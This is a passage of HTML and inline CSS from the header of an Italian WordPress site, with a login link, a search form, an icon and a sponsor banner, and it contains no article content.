<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_19{display:inline-block;float:right;clear:none}.tdi_19 .tdb-block-inner{justify-content:flex-end}.tdi_19 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:1px}.tdi_19 .tdb-head-usr-name{color:#000000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_19 .tdb-head-usr-name:hover{color:#dd8a0d}.tdi_19 .tdb-head-usr-log{color:#000000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_19 .tdb-head-usr-log-icon-svg svg,.tdi_19 .tdb-head-usr-log-icon-svg svg *{fill:#000000;fill:#000000}.tdi_19 .tdb-head-usr-log:hover{color:#dd8500}.tdi_19 .tdb-head-usr-log:hover svg,.tdi_19 .tdb-head-usr-log:hover svg *{fill:#dd8500;fill:#dd8500}.tdi_19 .tdb-head-usr-log i{color:#000000}.tdi_19 .tdb-head-usr-log:hover i{color:#dd8500}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdb-head-usr-name{font-size:12px!important}.tdi_19 .tdb-head-usr-log{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">ACCEDI</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_20 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_20 .tdb-head-search-btn i{font-size:15px;width:15px;height:15px;line-height:15px;color:#000000}.tdi_20 .tdb-head-search-btn svg{width:15px}.tdi_20 .tdb-search-icon-svg{width:15px;height:15px}.tdi_20 .tdb-head-search-btn{justify-content:flex-end}.tdi_20{display:inline-block;float:right;clear:none}.tdi_20 .tdb-search-txt{top:0px;margin-right:8px}.tdi_20 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_20 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_20 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_20 .tdb-search-form{padding:30px;border-width:0px}body .tdi_20 .tdb-drop-down-search-inner,.tdi_20 .tdb-search-form,.tdi_20 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_20 .tdb-head-search-form-input,.tdi_20 .tdb-head-search-placeholder{padding:0px}.tdi_20 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_20 .tdb-head-search-form-btn i{font-size:12px}.tdi_20 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_20 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_20 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_20 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_20 .tdb-head-search-btn svg,.tdi_20 .tdb-head-search-btn svg *{fill:#000000}.tdi_20 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_20 .tdb-head-search-btn:hover svg,.tdi_20 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_20 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_20 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_20 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_20 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_20 .result-msg,.tdi_20 .result-msg a{color:#4c4084}.tdi_20 .result-msg a:hover{color:#4c4084}.tdi_20 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_20 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_20 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_20 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_20 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_20 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_20 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_20 .entry-thumb{background-position:center 20%}.tdi_20 .td-image-wrap{padding-bottom:100%}.tdi_20 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_20 .td-image-container,.ie11 .tdi_20 .td-image-container{flex:0 0 auto}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:1}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_20 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_20 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_20 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_20 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-post-category:hover{color:#000000}.tdi_20 .td-module-title a{color:#051d2d}body .tdi_20 .td_module_wrap:hover .td-module-title a,.tdi_20 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-author-name:hover a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#000000}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name,.tdi_20 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-head-search-btn i{font-size:16px}.tdi_20 .tdb-head-search-btn svg{width:16px}.tdi_20 .tdb-head-search-btn i{width:49.6px;height:49.6px;line-height:49.6px}.tdi_20 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_20 .tdb-search-form{padding:20px}.tdi_20 .tdb-aj-search-results{padding:0 20px 20px}.tdi_20 .result-msg{padding:6px 0}.tdi_20 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_20 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-head-search-btn i{font-size:16px}.tdi_20 .tdb-head-search-btn svg{width:16px}.tdi_20 .tdb-head-search-btn i{width:49.6px;height:49.6px;line-height:49.6px}.tdi_20 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_20 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_20 .tdb-search-form{padding:20px}.tdi_20 .tdb-head-search-form-btn{padding:6px 16px}.tdi_20 .tdb-aj-search-results{padding:0 20px 20px}.tdi_20 .result-msg{padding:4px 0}.tdi_20 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_20 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .entry-title{font-size:12px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name,.tdi_20 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_20 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_20 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://moondo.info/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Cerca</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">CERCA  </span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}#tdi_21.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_21.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{margin-top:30px!important}.tdi_22 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_24{vertical-align:middle}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_25  td-single-image- td-pb-border-top td_block_template_13 "  data-td-block-uid="tdi_25"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://moondo.info/wp-content/uploads/2024/05/Manchette-Scarabeo.jpg"  
                            href="https://www.scarabeosrl.com/contatti.html"  target="_blank"  ></a>
<style>.tdi_25{margin-right:100px!important}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_25 .td_single_image_bg{height:122px;padding-bottom:0;background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_25:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_28" >
